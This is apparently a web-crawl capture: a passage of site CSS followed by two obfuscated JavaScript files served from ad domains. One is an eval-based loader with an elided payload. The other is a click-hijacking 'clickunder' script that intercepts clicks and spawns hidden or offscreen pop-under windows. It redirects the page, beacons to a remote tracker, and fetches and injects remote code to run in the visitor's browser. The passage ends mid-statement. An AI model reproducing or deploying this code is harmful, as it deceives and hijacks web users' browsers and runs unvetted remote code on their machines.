.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.lcomm + .lcomm {margin-top: 20px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 3px; margin-right: 10px;}
.lcomm-name {margin-bottom: 3px; font-size: 13px;}
.lcomm-date {font-size: 13px; font-weight: 300; opacity: 0.5;}
.lcomm-text {background-color: #f7f9fb; padding: 8px 10px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 10px; font-weight: 300; color: #5c5c5c;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #f7f9fb;}
.lcomm-title {max-width: 100%; text-decoration:underline; color:#06c; display: inline-block;}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1729
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"vSAiraDym",22,4,30))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://covivado.club/1hjo18mf0m/?sid=71211&rand=0.09219100177992723
body_size: 23643
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','71211_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=71211_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else 